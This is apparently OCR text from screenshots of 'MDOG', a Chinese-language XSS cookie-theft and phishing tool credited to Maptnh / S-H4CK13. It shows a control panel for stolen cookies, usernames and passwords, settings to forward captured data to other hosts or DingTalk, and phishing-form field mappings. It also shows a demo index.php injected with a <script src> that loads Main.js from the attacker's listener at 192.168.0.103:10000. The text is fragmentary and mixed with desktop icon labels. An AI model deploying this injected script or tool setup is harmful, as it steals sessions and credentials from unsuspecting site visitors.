 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名 密码
推送目标 状态
<script src="http://192.168.0.103:10000/Main.js"></script>
刷新payload
本地IP: 192.168.0.103
本地端口: 10000
运行 停止
URL
将数据推送到其他主机 http://xxxx.com/PUSH
钉钉推送 Token
Secret
端口映射 http://<IP>:<Port>
页面钓鱼 钓鱼页面文件: /fs.html
Button 标签ID: BT
User 标签ID: UA
Password 标签ID: PA
S-H4CK13
192.168.0.105 - 远程桌面连接
此电脑
网络
回收站
控制面板
Firefox
phpstudy_...
index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<h1>@By Maptnh S-H4CK13</h1>
<script src="http://192.168.0.103:10000/Main.js"></script>
<?php setcookie('user','Administrator',time()+10*60,'/');?>
web Server
第 2 行，第 59 列 100% Windows (CRLF) UTF-8
Admin
TIA
Administr...
ADV
PLC
SIM
S7-PLCSIM
Advance...
D
designer....
- 快捷方式...
P
S-H4CK13